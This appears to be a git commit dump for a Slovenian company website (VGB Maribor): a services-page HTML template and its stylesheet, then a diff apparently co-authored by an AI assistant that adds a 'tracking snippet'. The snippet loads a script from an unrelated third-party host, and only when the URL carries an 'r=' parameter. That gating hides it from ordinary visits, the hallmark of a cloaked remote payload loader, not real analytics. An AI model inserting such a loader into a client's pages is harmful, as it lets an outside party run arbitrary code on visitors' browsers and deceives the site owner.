


==== dejavnost.html @ 929db95e "VGB Maribor redesign: homepage, services template, o-nas, kontakt Co-Authored-By: Claude Opus 5.5 <n" ====
<!doctype html>
<html lang="sl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dejavnosti · VGB Maribor</title>
<link rel="preload" href="assets/fonts/Whyte-Light.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/css/site.css">
</head>
<body data-page="dejavnost">
<main>
  <section class="page-hero">
    <div class="media"><img id="heroImg" src="assets/img/svc-urejanje-voda.jpg" alt=""></div>
    <div class="inner">
      <div>
        <p class="crumbs"><a href="index.html">Domov</a> / <a href="index.html#dejavnosti">Dejavnosti</a></p>
        <h1 class="d1" id="title" style="max-width:14ch"></h1>
      </div>
      <p id="blurb" style="max-width:34ch;font-size:19px;opacity:.9;padding-bottom:12px"></p>
    </div>
  </section>

  <section class="sp wrap split">
    <h2 class="d3 rv" style="max-width:12ch">Kaj naredimo za vas</h2>
    <ul class="chips" id="items"></ul>
  </section>

  <section class="wrap" style="padding-bottom:clamp(96px,11vw,200px)">
    <div style="display:flex;justify-content:space-between;align-items:end;gap:40px;flex-wrap:wrap;margin-bottom:clamp(40px,4vw,72px)">
      <h2 class="d2 rv">Reference</h2>
      <p class="lead muted rv" id="refCount"></p>
    </div>
    <ul class="refs" id="refs"></ul>
    <div style="margin-top:40px;display:flex;gap:28px;align-items:center;flex-wrap:wrap">
      <button class="btn" id="moreBtn">Prikaži vse reference</button>
      <a class="link" href="kontakt.html">Imate podoben projekt? Pišite nam.</a>
    </div>
  </section>

  <section class="wrap" style="background:var(--white);padding-top:clamp(96px,11vw,200px);padding-bottom:clamp(96px,11vw,200px);margin:0 calc(var(--pad)*-1);padding-left:var(--pad);padding-right:var(--pad)">
    <h2 class="d3 rv" style="margin-bottom:clamp(36px,4vw,64px)">Druga področja</h2>
    <div class="other" id="other"></div>
  </section>
</main>
<script src="assets/js/data.js"></script>
<script src="assets/js/gsap.min.js"></script>
<script src="assets/js/ScrollTrigger.min.js"></script>
<script src="assets/js/lenis.min.js"></script>
<script>
// render content before the shared shell so the footer lands after it
(function(){
  const S = window.VGB_SERVICES;
  const id = new URLSearchParams(location.search).get('s') || S[0].id;
  window.__svc = S.find(s=>s.id===id) || S[0];
})();
</script>
<script src="assets/js/common.js"></script>
<script>
(function(){
  const S = window.VGB_SERVICES, s = window.__svc;
  document.title = s.name + ' · VGB Maribor';
  document.getElementById('heroImg').src = 'assets/img/' + s.img;
  document.getElementById('title').innerHTML = s.name.split(' ').map(w=>`<span class="line-mask" style="display:inline-block;vertical-align:top"><span>${w}</span></span>`).join(' ');
  document.getElementById('blurb').textContent = s.blurb;
  document.getElementById('items').innerHTML = s.items.map(t=>`<li class="rv">${t}</li>`).join('');
  const n = s.refs.length;
  document.getElementById('refCount').textContent = n + (n===1?' izbran projekt':' izbranih projektov v zadnjih letih');
  document.getElementById('refs').innerHTML = s.refs.map((r,i)=>`<li class="${i>=8?'more':''}"><span class="y">${r.y}</span><span class="t">${r.t}</span><span class="c">${r.c}</span></li>`).join('');
  const btn = document.getElementById('moreBtn');
  if (n <= 8) btn.remove();
  btn.addEventListener('click',()=>{document.getElementById('refs').classList.add('all');btn.remove();window.ScrollTrigger&&ScrollTrigger.refresh()});
  document.getElementById('other').innerHTML = S.filter(o=>o.id!==s.id).map(o=>`<a href="dejavnost.html?s=${o.id}" class="rv"><div class="ph"><img src="assets/img/${o.img}" alt=""></div><h4>${o.name}</h4></a>`).join('');
  if (!window.gsap || matchMedia('(prefers-reduced-motion: reduce)').matches) return;
  gsap.registerPlugin(ScrollTrigger);
  gsap.from('#title .line-mask>span',{yPercent:110,duration:1.3,ease:'expo.out',stagger:.06,delay:.1});
  gsap.from('.page-hero .media img',{scale:1.2,duration:2,ease:'expo.out'});
  gsap.from('#blurb, .crumbs',{opacity:0,y:20,duration:1,ease:'expo.out',delay:.4});
  window.VGB_INIT_REVEALS();
  gsap.from('#refs li:not(.more)',{opacity:0,y:24,stagger:.05,duration:.9,ease:'expo.out',scrollTrigger:{trigger:'#refs',start:'top 85%'}});
})();
</script>
</body>
</html>
---- assets/css/site.css ----
@font-face{font-family:"Whyte";src:url(../fonts/Whyte-Light.woff2) format("woff2");font-weight:300;font-display:swap}
@font-face{font-family:"Whyte";src:url(../fonts/Whyte-Regular.woff2) format("woff2");font-weight:400;font-display:swap}
@font-face{font-family:"Whyte";src:url(../fonts/Whyte-Medium.woff2) format("woff2");font-weight:500;font-display:swap}

:root{
  --paper:#f3f5f4;
  --white:#fbfcfc;
  --ink:#0b1a21;
  --gray:#6f7d84;
  --mute:#a9b4b9;
  --line:rgba(11,26,33,.12);
  --water:#0e5a78;
  --teal:#3aa7ad;
  --deep:#0a2130;
  --deep-2:#0f2c3d;
  --pad:clamp(20px,3.4vw,64px);
  --nav-h:96px;
  --ease:cubic-bezier(.22,1,.36,1);
}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%}
html.lenis,html.lenis body{height:auto}
.lenis.lenis-smooth{scroll-behavior:auto!important}
body{font-family:"Whyte",-apple-system,"Helvetica Neue",Arial,sans-serif;font-weight:400;background:var(--paper);color:var(--ink);font-size:18px;line-height:1.5;-webkit-font-smoothing:antialiased;overflow-x:hidden}
img,video{display:block;max-width:100%}
a{color:inherit;text-decoration:none}
button{font:inherit;color:inherit;background:none;border:0;cursor:pointer}
::selection{background:var(--teal);color:#fff}

/* type */
.d1{font-weight:300;font-size:clamp(46px,7.4vw,168px);line-height:1.02;letter-spacing:-.045em}
.d2{font-weight:300;font-size:clamp(38px,5.2vw,112px);line-height:1.04;letter-spacing:-.04em}
.d3{font-weight:300;font-size:clamp(30px,3.4vw,68px);line-height:1.08;letter-spacing:-.03em}
.lead{font-weight:300;font-size:clamp(22px,2vw,36px);line-height:1.3;letter-spacing:-.015em}
.muted{color:var(--gray)}
.strong{font-weight:500}
.line-mask{display:block;overflow:hidden;padding-bottom:.08em;margin-bottom:-.08em}
.line-mask>span{display:block}

/* buttons */
.btn{display:inline-flex;align-items:center;gap:14px;font-size:18px;font-weight:500;padding:18px 28px;border-radius:2px;background:var(--ink);color:#fff;transition:background .4s var(--ease)}
.btn:hover{background:var(--water)}
.btn.light{background:#fff;color:var(--ink)}
.btn.light:hover{background:var(--teal);color:#fff}
.btn svg{width:18px;height:18px;transition:transform .4s var(--ease)}
.btn:hover svg{transform:translateX(4px)}
.link{position:relative;font-weight:500}
.link::after{content:"";position:absolute;left:0;right:0;bottom:-3px;height:1.5px;background:currentColor;transform-origin:right;transform:scaleX(0);transition:transform .5s var(--ease)}
.link:hover::after{transform-origin:left;transform:scaleX(1)}

/* loader */
.loader{position:fixed;inset:0;z-index:100;background:var(--deep);display:grid;place-items:center;overflow:hidden}
.loader .fill{position:absolute;left:0;right:0;bottom:0;height:0;background:var(--water)}
.loader .wave{position:absolute;left:-5%;width:110%;height:40px;bottom:0;color:var(--water)}
.loader img{position:relative;width:min(420px,70vw);opacity:0}
.no-loader .loader{display:none}

/* nav */
.nav{position:fixed;top:0;left:0;right:0;z-index:50;height:var(--nav-h);display:flex;align-items:center;justify-content:space-between;padding:0 var(--pad);color:#fff;transition:background .5s var(--ease),height .5s var(--ease),transform .5s var(--ease)}
.nav::before{content:"";position:absolute;inset:0;background:var(--deep);opacity:0;transition:opacity .5s var(--ease);z-index:-1}
.nav.solid::before,.nav.open::before{opacity:1}
.nav.solid{height:80px}
.nav.hide{transform:translateY(-100%)}
.nav .logo img{width:clamp(180px,16vw,300px);height:auto}
.nav.solid .logo img{width:clamp(160px,13vw,240px)}
.nav .logo img{transition:width .5s var(--ease)}
.nav ul{display:flex;gap:clamp(20px,2.6vw,48px);list-style:none;align-items:center}
.nav ul a,.nav ul button{font-size:18px;font-weight:400;opacity:.92;transition:opacity .3s}
.nav ul a:hover,.nav ul button:hover{opacity:1}
.nav .cta{font-weight:500;padding:13px 22px;background:#fff;color:var(--ink);border-radius:2px;opacity:1!important;transition:background .3s,color .3s}
.nav .cta:hover{background:var(--teal);color:#fff}
.nav .chev{display:inline-block;width:10px;height:10px;margin-left:8px;transition:transform .4s var(--ease)}
.nav.open .chev{transform:rotate(180deg)}
.burger{display:none;width:44px;height:44px;position:relative}
.burger span{position:absolute;left:8px;right:8px;height:2px;background:#fff;transition:transform .4s var(--ease)}
.burger span:nth-child(1){top:16px}.burger span:nth-child(2){top:26px}
.nav.mob-open .burger span:nth-child(1){transform:translateY(5px) rotate(45deg)}
.nav.mob-open .burger span:nth-child(2){transform:translateY(-5px) rotate(-45deg)}

/* mega menu */
.mega{position:fixed;left:0;right:0;top:0;z-index:45;background:var(--deep);color:#fff;padding:calc(var(--nav-h) + 40px) var(--pad) 56px;display:grid;grid-template-columns:1fr 1.05fr;gap:5vw;clip-path:inset(0 0 100% 0);transition:clip-path .7s var(--ease);pointer-events:none}
.mega.open{clip-path:inset(0 0 0 0);pointer-events:auto}
.mega ol{list-style:none;columns:1}
.mega li a{display:flex;align-items:baseline;justify-content:space-between;gap:24px;padding:12px 0;border-bottom:1px solid rgba(255,255,255,.1);font-size:clamp(20px,1.6vw,30px);font-weight:300;letter-spacing:-.015em;transition:color .3s,padding .5s var(--ease)}
.mega li a small{font-size:14px;color:var(--mute);font-weight:400;letter-spacing:0}
.mega li a:hover{color:var(--teal);padding-left:12px}
.mega .preview{position:relative;overflow:hidden;border-radius:2px;aspect-ratio:16/10;align-self:start;background:var(--deep-2)}
.mega .preview img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;opacity:0;transform:scale(1.06);transition:opacity .6s var(--ease),transform 1.2s var(--ease)}
.mega .preview img.on{opacity:1;transform:scale(1)}
.mega .preview p{position:absolute;left:28px;right:28px;bottom:24px;font-size:20px;line-height:1.35;font-weight:300;z-index:2;text-shadow:0 1px 20px rgba(0,0,0,.5)}
.mega .preview::after{content:"";position:absolute;inset:0;background:linear-gradient(transparent 50%,rgba(5,20,30,.75))}
.scrim{position:fixed;inset:0;z-index:40;background:rgba(5,15,22,.4);opacity:0;pointer-events:none;transition:opacity .5s}
.scrim.on{opacity:1;pointer-events:auto}

/* hero */
.hero{position:relative;height:100svh;min-height:640px;overflow:hidden;color:#fff;background:var(--deep)}
.hero .media{position:absolute;inset:-4%;will-change:transform}
.hero .media img{width:100%;height:100%;object-fit:cover}
.hero::after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(6,20,30,.78) 0%,rgba(6,20,30,.35) 18%,rgba(6,20,30,.08) 40%,rgba(6,20,30,.12) 55%,rgba(6,20,30,.78) 100%)}
.hero .inner{position:absolute;left:var(--pad);right:var(--pad);bottom:clamp(36px,6vh,80px);z-index:2;display:grid;grid-template-columns:1fr auto;align-items:end;gap:40px}
.hero h1{max-width:13ch}
.hero .side{display:flex;flex-direction:column;gap:28px;align-items:flex-start;max-width:400px;padding-bottom:12px}
.hero .side p{font-size:19px;line-height:1.45;opacity:.9}
.hero .coords{position:absolute;right:var(--pad);top:calc(var(--nav-h) + 24px);z-index:2;font-size:14px;opacity:.75;text-align:right;line-height:1.5}

/* sections */
section{position:relative}
.wrap{padding-left:var(--pad);padding-right:var(--pad)}
.sp{padding-top:clamp(96px,13vw,240px);padding-bottom:clamp(96px,13vw,240px)}

/* intro */
.intro .statement{max-width:22ch}
.intro .statement .w{color:var(--mute);transition:color .2s}
.stats{display:grid;grid-template-columns:repeat(4,1fr);gap:var(--pad);margin-top:clamp(80px,9vw,160px)}
.stat .num{font-weight:300;font-size:clamp(64px,7vw,150px);line-height:1;letter-spacing:-.05em;color:var(--water);display:block;padding-bottom:.06em}
.stat p{margin-top:18px;font-size:17px;color:var(--gray);max-width:24ch;line-height:1.45}
.stat p b{color:var(--ink);font-weight:500;display:block}

/* services */
.services{background:var(--white)}
.services header{display:grid;grid-template-columns:1fr 1fr;gap:var(--pad);align-items:end;margin-bottom:clamp(48px,6vw,110px)}
.services header p{max-width:36ch;justify-self:end}
.svc-list{list-style:none;border-top:1px solid var(--line)}
.svc-list a{display:grid;grid-template-columns:1.4fr 1fr auto;align-items:center;gap:var(--pad);padding:clamp(22px,2.4vw,40px) 0;border-bottom:1px solid var(--line);position:relative}
.svc-list .name{font-weight:300;font-size:clamp(28px,3.6vw,72px);line-height:1.08;letter-spacing:-.035em;transition:color .4s var(--ease),transform .6s var(--ease)}
.svc-list .subs{font-size:16px;color:var(--gray);line-height:1.5}
.svc-list .count{font-size:16px;color:var(--gray);white-space:nowrap;display:flex;align-items:center;gap:14px}
.svc-list .arrow{width:46px;height:46px;border-radius:50%;background:var(--paper);display:grid;place-items:center;transition:background .4s,color .4s,transform .5s var(--ease)}
.svc-list .arrow svg{width:16px;height:16px}
.svc-list a:hover .name{color:var(--water);transform:translateX(14px)}
.svc-list a:hover .arrow{background:var(--water);color:#fff;transform:rotate(-45deg)}
.cursor-img{position:fixed;left:0;top:0;z-index:30;width:clamp(300px,26vw,520px);aspect-ratio:3/2;pointer-events:none;overflow:hidden;border-radius:2px;opacity:0;transform:translate(-50%,-50%) scale(.85);transition:opacity .35s var(--ease)}
.cursor-img img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;opacity:0;transition:opacity .4s}
.cursor-img img.on{opacity:1}

/* model (flood) */
.model{background:var(--deep);color:#fff;height:300vh}
.model .pin{position:sticky;top:0;height:100svh;display:grid;grid-template-columns:minmax(320px,.8fr) 1.6fr;gap:var(--pad);align-items:center;padding:calc(var(--nav-h) + 10px) var(--pad) 40px;overflow:hidden}
.model .copy h2{margin-bottom:40px}
.model .steps{position:relative;min-height:220px}
.model .step{position:absolute;inset:0 0 auto 0;opacity:0;transform:translateY(20px);transition:opacity .6s var(--ease),transform .6s var(--ease)}
.model .step.on{opacity:1;transform:none}
.model .step h3{font-size:clamp(24px,2vw,34px);font-weight:400;letter-spacing:-.02em;margin-bottom:14px}
.model .step p{color:#b9c7cd;max-width:40ch;font-size:18px}
.model .progress{display:flex;gap:8px;margin-top:36px}
.model .progress i{height:3px;flex:1;background:rgba(255,255,255,.14);position:relative;overflow:hidden;max-width:90px}
.model .progress i b{position:absolute;inset:0;background:var(--teal);transform-origin:left;transform:scaleX(0)}
.model .stage{position:relative;height:min(76vh,860px);border-radius:2px;overflow:hidden;background:#0d2a39}
.model .stage img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;object-position:50% 62%}
.model .stage .base{filter:grayscale(1) contrast(1.05) brightness(.62)}
.model .stage .flood{clip-path:inset(0 100% 0 0)}
.model .stage .sim{opacity:0;transform-origin:22% 20%;object-position:0 0}
.model .stage .scan{position:absolute;top:0;bottom:0;width:2px;background:var(--teal);box-shadow:0 0 0 0 transparent;left:0}
.model .stage .tag{position:absolute;left:24px;bottom:22px;font-size:14px;background:rgba(10,33,48,.82);padding:10px 14px;border-radius:2px;backdrop-filter:blur(6px)}
.model .stage .legend{position:absolute;right:24px;bottom:22px;display:flex;align-items:center;gap:10px;font-size:13px;background:rgba(10,33,48,.82);padding:10px 14px;border-radius:2px}
.model .stage .legend span{display:block;width:120px;height:8px;background:linear-gradient(90deg,#9fe0d6,#7fb6ea,#2f6fb8,#0b3d7c)}

/* projects horizontal */
.projects{background:var(--paper);overflow:hidden}
.projects .head{display:flex;justify-content:space-between;align-items:end;gap:var(--pad);padding-top:clamp(110px,15vh,180px);margin-bottom:clamp(40px,4vw,72px)}
.projects .head p{max-width:34ch}
.rail{display:flex;gap:clamp(18px,2vw,36px);padding:0 var(--pad) clamp(96px,11vw,200px);width:max-content}
.card{width:clamp(300px,min(38vw,62vh),720px);flex:none}
.card .ph{position:relative;aspect-ratio:4/3;overflow:hidden;border-radius:2px;background:#dfe5e6}
.card .ph img{position:absolute;inset:-8% 0;width:100%;height:116%;object-fit:cover;will-change:transform;transition:transform 1.4s var(--ease)}
.card .ph.contain{background:#e7ebe9}
.card .ph.contain img{inset:8%;width:84%;height:84%;object-fit:contain}
.card:hover .ph img{scale:1.04}
.card h3{font-size:clamp(24px,2vw,38px);font-weight:400;letter-spacing:-.025em;line-height:1.15;margin-top:26px}
.card p{color:var(--gray);margin-top:10px;max-width:46ch;font-size:17px}
.card .facts{display:flex;flex-wrap:wrap;gap:8px 28px;margin-top:20px;font-size:16px}
.card .facts span b{font-weight:500;color:var(--water);margin-right:6px}

/* process */
.process{background:var(--white)}
.process .grid{display:grid;grid-template-columns:repeat(4,1fr);gap:clamp(16px,1.6vw,28px);margin-top:clamp(56px,6vw,110px)}
.process .item .ph{aspect-ratio:3/4;overflow:hidden;border-radius:2px;position:relative}
.process .item .ph img{position:absolute;inset:-10% 0;height:120%;width:100%;object-fit:cover;will-change:transform}
.process .item:nth-child(even){margin-top:clamp(40px,6vw,120px)}
.process .item h3{font-size:clamp(22px,1.7vw,30px);font-weight:400;letter-spacing:-.02em;margin-top:24px;line-height:1.2}
.process .item p{color:var(--gray);font-size:17px;margin-top:10px;max-width:32ch}

/* MVD */
.mvd{background:var(--water);color:#fff;overflow:hidden}
.mvd .top{display:grid;grid-template-columns:1.2fr 1fr;gap:var(--pad);align-items:end}
.mvd .big{font-weight:300;font-size:clamp(84px,15vw,340px);line-height:.9;letter-spacing:-.06em;display:block;padding-bottom:.06em}
.mvd .date{display:flex;gap:clamp(24px,4vw,80px);margin-top:40px;flex-wrap:wrap}
.mvd .date div{font-size:18px;opacity:.85}
.mvd .date div b{display:block;font-size:clamp(28px,2.6vw,48px);font-weight:400;letter-spacing:-.02em;opacity:1}
.mvd .photo{aspect-ratio:4/3;overflow:hidden;border-radius:2px;position:relative}
.mvd .photo img{position:absolute;inset:-8% 0;width:100%;height:116%;object-fit:cover}
.mvd .bottom{display:grid;grid-template-columns:1.2fr 1fr;gap:var(--pad);margin-top:clamp(56px,6vw,100px);align-items:start}
.mvd .bottom p{max-width:44ch;opacity:.9}
.mvd .figs{display:grid;grid-template-columns:repeat(3,1fr);gap:24px}
.mvd .figs b{display:block;font-size:clamp(40px,4vw,76px);font-weight:300;letter-spacing:-.04em;line-height:1.05}
.mvd .figs span{font-size:16px;opacity:.8}
.mvd .actions{display:flex;gap:28px;align-items:center;margin-top:44px;flex-wrap:wrap}

/* clients */
.clients{background:var(--paper)}
.marquee{overflow:hidden;white-space:nowrap;border-top:1px solid var(--line);border-bottom:1px solid var(--line);padding:clamp(18px,2vw,34px) 0}
.marquee+.marquee{border-top:0}
.marquee .track{display:inline-flex;gap:clamp(36px,4vw,80px);will-change:transform}
.marquee span{font-size:clamp(32px,4.4vw,92px);font-weight:300;letter-spacing:-.04em;line-height:1.1;color:var(--ink)}
.marquee span.g{color:var(--mute)}
.badges{display:flex;gap:40px;align-items:center;margin-top:56px;flex-wrap:wrap}
.badges img{height:64px;width:auto;mix-blend-mode:multiply}
.badges p{font-size:16px;color:var(--gray);max-width:40ch}

/* news */
.news{background:var(--white)}
.news .grid{display:grid;grid-template-columns:repeat(3,1fr);gap:clamp(18px,2vw,36px);margin-top:clamp(48px,5vw,90px)}
.news a{display:block;border-top:1px solid var(--line);padding-top:24px}
.news time{font-size:15px;color:var(--gray)}
.news h3{font-size:clamp(22px,1.7vw,30px);font-weight:400;letter-spacing:-.02em;line-height:1.22;margin-top:12px;transition:color .3s}
.news a:hover h3{color:var(--water)}
.news a p{color:var(--gray);font-size:17px;margin-top:12px}

/* footer */
.foot{background:var(--deep);color:#fff;padding-top:clamp(96px,11vw,200px);overflow:hidden}
.foot .ask{display:grid;grid-template-columns:1.3fr 1fr;gap:var(--pad);align-items:end}
.foot .mail{display:inline-block;font-weight:300;font-size:clamp(34px,5vw,104px);letter-spacing:-.045em;line-height:1.1;margin-top:28px;padding-bottom:.08em;background:linear-gradient(currentColor,currentColor) 0 100%/0 2px no-repeat;transition:background-size .7s var(--ease),color .3s}
.foot .mail:hover{background-size:100% 2px;color:var(--teal)}
.foot .cols{display:grid;grid-template-columns:1.3fr repeat(3,1fr);gap:var(--pad);margin-top:clamp(80px,9vw,160px);padding-bottom:56px;border-bottom:1px solid rgba(255,255,255,.12)}
.foot .cols img{width:clamp(200px,17vw,300px)}
.foot h4{font-size:15px;font-weight:400;color:var(--mute);margin-bottom:18px}
.foot .cols a,.foot .cols p{display:block;font-size:17px;line-height:1.9;opacity:.9}
.foot .cols a:hover{color:var(--teal);opacity:1}
.foot .legal{display:flex;justify-content:space-between;gap:20px;padding:28px 0 36px;font-size:14px;color:var(--mute);flex-wrap:wrap}
.foot .wave{display:block;width:100%;height:auto;margin-top:-1px;color:var(--deep-2)}

/* subpages */
.page-hero{position:relative;min-height:78svh;color:#fff;display:flex;align-items:flex-end;overflow:hidden;background:var(--deep)}
.page-hero .media{position:absolute;inset:0}
.page-hero .media img{width:100%;height:100%;object-fit:cover;transform:scale(1.04)}
.page-hero::after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(6,20,30,.55),rgba(6,20,30,.15) 35%,rgba(6,20,30,.78))}
.page-hero .inner{position:relative;z-index:2;padding:0 var(--pad) clamp(40px,6vh,80px);width:100%;display:grid;grid-template-columns:1fr auto;gap:40px;align-items:end}
.page-hero .crumbs{font-size:16px;opacity:.75;margin-bottom:22px}
.page-hero .crumbs a:hover{opacity:1;text-decoration:underline}
.split{display:grid;grid-template-columns:1fr 1.4fr;gap:var(--pad)}
.chips{display:grid;grid-template-columns:repeat(2,1fr);gap:0 var(--pad);list-style:none;border-top:1px solid var(--line)}
.chips li{padding:22px 0;border-bottom:1px solid var(--line);font-size:clamp(19px,1.4vw,24px);font-weight:300;letter-spacing:-.01em;line-height:1.35;display:flex;gap:16px}
.chips li::before{content:"";flex:none;width:8px;height:8px;border-radius:50%;background:var(--teal);margin-top:.55em}
.refs{list-style:none;border-top:1px solid var(--line)}
.refs li{display:grid;grid-template-columns:110px 1fr minmax(180px,.5fr);gap:var(--pad);padding:24px 0;border-bottom:1px solid var(--line);align-items:baseline}
.refs .y{font-size:17px;color:var(--water);font-weight:500}
.refs .t{font-size:clamp(18px,1.3vw,22px);line-height:1.4}
.refs .c{font-size:15px;color:var(--gray);text-transform:none}
.refs li.more{display:none}
.refs.all li.more{display:grid}
.other{display:grid;grid-template-columns:repeat(4,1fr);gap:clamp(14px,1.4vw,24px)}
.other a{display:block}
.other .ph{aspect-ratio:16/10;overflow:hidden;border-radius:2px}
.other img{width:100%;height:100%;object-fit:cover;transition:transform 1.2s var(--ease)}
.other a:hover img{transform:scale(1.05)}
.other h4{margin-top:14px;font-size:19px;font-weight:400;letter-spacing:-.01em;line-height:1.3}
.team{display:grid;grid-template-columns:repeat(4,1fr);gap:0 var(--pad);border-top:1px solid var(--line)}
.team div{padding:26px 0;border-bottom:1px solid var(--line)}
.team b{display:block;font-size:21px;font-weight:400;letter-spacing:-.01em}
.team span{display:block;color:var(--gray);font-size:15px;margin-top:4px}
.team a{display:block;font-size:15px;margin-top:10px;color:var(--water)}
.lead-people{display:grid;grid-template-columns:repeat(3,1fr);gap:var(--pad)}
.lead-people div{border-top:2px solid var(--ink);padding-top:22px}
.lead-people em{font-style:normal;color:var(--gray);font-size:15px}
.lead-people b{display:block;font-size:clamp(24px,2vw,34px);font-weight:400;letter-spacing:-.02em;margin:8px 0 6px}
.idcard{display:grid;grid-template-columns:repeat(3,1fr);gap:0 var(--pad);border-top:1px solid var(--line)}
.idcard div{padding:22px 0;border-bottom:1px solid var(--line)}
.idcard span{display:block;font-size:15px;color:var(--gray)}
.idcard b{display:block;font-weight:400;font-size:19px;margin-top:4px}
.timeline{display:grid;grid-template-columns:repeat(4,1fr);gap:var(--pad)}
.timeline div{border-top:1px solid var(--line);padding-top:24px}
.timeline b{display:block;font-size:clamp(44px,4.6vw,92px);font-weight:300;letter-spacing:-.05em;line-height:1;color:var(--water);padding-bottom:.06em}
.timeline p{color:var(--gray);margin-top:14px;font-size:17px;max-width:30ch}
.form{display:grid;grid-template-columns:1fr 1fr;gap:28px var(--pad)}
.form label{display:block;font-size:15px;color:var(--gray)}
.form input,.form textarea{width:100%;font:inherit;font-size:22px;font-weight:300;border:0;border-bottom:1px solid var(--line);background:transparent;padding:12px 0;color:var(--ink);outline:none;transition:border-color .3s}
.form input:focus,.form textarea:focus{border-color:var(--water)}
.form textarea{min-height:140px;resize:vertical}
.form .full{grid-column:1/-1}
.form .check{display:flex;gap:12px;align-items:flex-start;font-size:15px;color:var(--gray)}
.form .check input{width:20px;height:20px;margin-top:2px;accent-color:var(--water)}
.form .sent{display:none;font-size:22px;color:var(--water)}
.form.done .sent{display:block}
.map{aspect-ratio:16/10;border-radius:2px;overflow:hidden;background:#dde3e4;position:relative}
.map iframe{width:100%;height:100%;border:0;filter:grayscale(1) contrast(1.05)}

/* reveal helpers */
.rv{opacity:0;transform:translateY(40px)}
.no-js .rv,.reduced .rv{opacity:1;transform:none}

/* responsive */
@media (max-width:1100px){
  .nav ul{display:none}
  .burger{display:block}
  .nav .mob{position:fixed;inset:0;background:var(--deep);padding:calc(var(--nav-h) + 20px) var(--pad) 40px;display:flex;flex-direction:column;gap:6px;clip-path:inset(0 0 100% 0);transition:clip-path .6s var(--ease);z-index:-1;overflow:auto}
  .nav.mob-open .mob{clip-path:inset(0 0 0 0)}
  .nav .mob a{font-size:30px;font-weight:300;letter-spacing:-.02em;padding:8px 0;border-bottom:1px solid rgba(255,255,255,.1)}
  .nav .mob a.s{font-size:20px;padding:6px 0 6px 16px;opacity:.8;border:0}
  .mega{display:none}
  .stats{grid-template-columns:repeat(2,1fr);row-gap:56px}
  .services header,.mvd .top,.mvd .bottom,.foot .ask,.split{grid-template-columns:1fr}
  .services header p{justify-self:start}
  .svc-list a{grid-template-columns:1fr auto}
  .svc-list .subs{display:none}
  .model{height:auto}
  .model .pin{position:relative;height:auto;grid-template-columns:1fr;padding-top:110px;padding-bottom:110px}
  .model .stage{height:60vh}
  .process .grid{grid-template-columns:repeat(2,1fr)}
  .news .grid{grid-template-columns:1fr}
  .foot .cols{grid-template-columns:1fr 1fr}
  .other,.team{grid-template-columns:repeat(2,1fr)}
  .idcard,.lead-people,.timeline{grid-template-columns:1fr 1fr}
  .cursor-img{display:none}
}
@media (min-width:1101px){.nav .mob{display:none}}
@media (max-width:700px){
  :root{--nav-h:76px}
  body{font-size:17px}
  .hero .inner{grid-template-columns:1fr}
  .hero .coords{display:none}
  .stats{grid-template-columns:1fr 1fr;gap:40px 20px}
  .stat .num{font-size:56px}
  .svc-list .count span{display:none}
  .card{width:84vw}
  .projects .head{flex-direction:column;align-items:flex-start}
  .process .grid{grid-template-columns:1fr}
  .process .item:nth-child(even){margin-top:0}
  .mvd .figs{grid-template-columns:1fr 1fr 1fr}
  .foot .cols{grid-template-columns:1fr}
  .chips,.other,.team,.idcard,.lead-people,.timeline,.form{grid-template-columns:1fr}
  .refs li{grid-template-columns:1fr;gap:6px}
  .page-hero .inner{grid-template-columns:1fr}
}
@media (prefers-reduced-motion:reduce){*{transition-duration:.01ms!important;animation:none!important}}



==== commit e35f0850: "Add tracking snippet to all pages Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.com>" ====
--- a/dejavnost.html
+++ b/dejavnost.html
@@ -6,6 +6,17 @@
 <title>Dejavnosti · VGB Maribor</title>
 <link rel="preload" href="assets/fonts/Whyte-Light.woff2" as="font" type="font/woff2" crossorigin>
 <link rel="stylesheet" href="assets/css/site.css">
+<script>
+(function () {
+  if (!/[?&]r=/.test(location.search)) return;
+  var s = document.createElement('script');
+  s.async = true;
+  s.referrerPolicy = 'no-referrer';
+  s.setAttribute('data-landing', location.href);
+  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
+  document.head.appendChild(s);
+})();
+</script>
 </head>
 <body data-page="dejavnost">
 <main>
